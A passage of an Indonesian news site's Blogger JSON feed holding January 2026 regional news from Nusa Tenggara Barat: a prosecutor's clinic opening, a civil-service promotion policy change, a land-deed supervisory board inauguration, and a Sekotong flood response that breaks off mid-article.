ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhscH5J6cqNXPGQaj7IWO6N3LfO8Cid-0l1IS7FIZqOosgAptc9QiBDr2R4-dTGiNZ1r9Uzx1jrzIQt2ZESQLi8p-o2fP21ZW4aEkiwGm8CN0FwD6_3eDXtEIFTY46EsG2xoROgSC__RhWwUQ_xCVe2j6xoagz4Yu6314mpEp4-pcEucrFuDM-UVYzl9jQ9\/s72-w400-h300-c\/56505.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3328136954645354836"},"published":{"$t":"2026-01-13T16:43:00.002+08:00"},"updated":{"$t":"2026-01-13T16:43:14.513+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s4160\/Tanpa%20Judul.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/w400-h300\/Tanpa%20Judul.jpg\" title=\"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Kejaksaan Negeri Mataram secara resmi meresmikan Layanan Poliklinik Adhyaksa Sehat pada Selasa (13\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian ini merupakan bagian dari komitmen Kejaksaan dalam meningkatkan kualitas pelayanan kesehatan bagi pegawai, keluarga besar Adhyaksa, serta sebagai upaya mendukung kinerja aparatur penegak hukum yang profesional dan humanis.\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian poliklinik dilakukan langsung oleh Kepala Kejaksaan Negeri Mataram, Dr. Gde Made Swardhyana yang dihadiri oleh Sekretaris Daerah Kota Mataram, H. Lalu Alwan Basri S.Pi., M.Si, Kepala Dinas Kesehatan Kota Mataram Dr.H.Emirald Isfihan, MARS., M.H.,C.MC.,FISQua, Kepala Puskesmas seluruh Kota Mataram, jajaran pejabat struktural, pegawai Kejaksaan Negeri Mataram, serta tenaga kesehatan yang akan bertugas di Poliklinik Adhyaksa Sehat.\u003Cbr \/\u003E\u003Cbr \/\u003ELayanan Poliklinik Adhyaksa Sehat Kejaksaan Negeri Mataram menyediakan pelayanan kesehatan dasar, pemeriksaan kesehatan rutin, konsultasi medis, serta upaya promotif dan preventif guna menjaga kesehatan dan kebugaran pegawai di lingkungan Kejaksaan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutannya, Dr. Gde Made Swardhyana menyampaikan “Poliklinik Adhyaksa Sehat ini kami hadirkan sebagai bentuk kepedulian institusi terhadap kesehatan pegawai. Aparatur yang sehat secara fisik dan mental akan mampu bekerja secara optimal, berintegritas, dan memberikan pelayanan hukum yang terbaik kepada masyarakat,” ujar Kajari Mataram.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai rangkaian akhir kegiatan peresmian, dilakukan penandatanganan nota kerja sama antara Kejaksaan Negeri Mataram dan Dinas Kesehatan Kota Mataram sebagai bentuk sinergi dan dukungan berkelanjutan dalam penyelenggaraan layanan kesehatan Poliklinik Adhyaksa Sehat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan kemudian dilanjutkan dengan prosesi pemotongan pita sebagai simbol peresmian operasional poliklinik, serta sebagai bentuk pelayanan langsung dilakukan pemeriksaan kesehatan gratis bagi 50 orang peserta yang terdiri dari pegawai Kejaksaan Negeri Mataram dan masyarakat umum.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ERangkaian kegiatan tersebut menandai kesiapan Poliklinik Adhyaksa Sehat untuk memberikan pelayanan kesehatan secara berkelanjutan guna mendukung terciptanya aparatur Kejaksaan yang sehat, profesional, dan berintegritas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Re\u003C\/b\u003Ed\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3328136954645354836\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3328136954645354836"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kejaksaan-negeri-mataram-resmikan.html","title":"Kejaksaan Negeri Mataram Resmikan Layanan Poliklinik Adhyaksa Sehat"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZNsAw4NG9OZWsVN5R8_gqtv4F2JmRdzn2qrZ2k2a6HjrpsGAN31LKtQZs1OX57iak3YEEboT81ywKWdgJQA7pnJ6wspbrR8tAhbuQ9zeuTAXekK8ALwLNQKLceZJojQ2y-7bUKdfT-LMw2nOorhdgclpmr7em1-puoKpZ9n_Jn4b5IHKMKp2kWSWVktll\/s72-w400-h300-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2843509634460424632"},"published":{"$t":"2026-01-13T14:07:00.000+08:00"},"updated":{"$t":"2026-01-13T14:07:12.535+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s1280\/49325.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/w400-h300\/49325.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat menegaskan arah baru pengelolaan aparatur sipil negara. Gubernur NTB Lalu Muhamad Iqbal memastikan bahwa sistem seleksi terbuka (pansel\/beauty contest) akan diakhiri, dan ke depan pengembangan serta promosi jabatan ASN akan sepenuhnya berbasis Manajemen Talenta ASN.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai tahap transisi, seleksi terbuka hanya akan digunakan terakhir kali untuk pengisian jabatan pimpinan tinggi pratama (Eselon II) yang saat ini masih kosong.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun jabatan-jabatan dimaksud meliputi:\u003Cbr \/\u003E- Pertama, Kepala Dinas Pertanian dan Ketahanan Pangan, dengan klasifikasi Eselon II.a.\u003Cbr \/\u003E- Kedua, Kepala Dinas Pendidikan, Pemuda dan Olahraga, Eselon II.a.\u003Cbr \/\u003E- Ketiga, Kepala Dinas Pekerjaan Umum, Penataan Ruang dan Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas 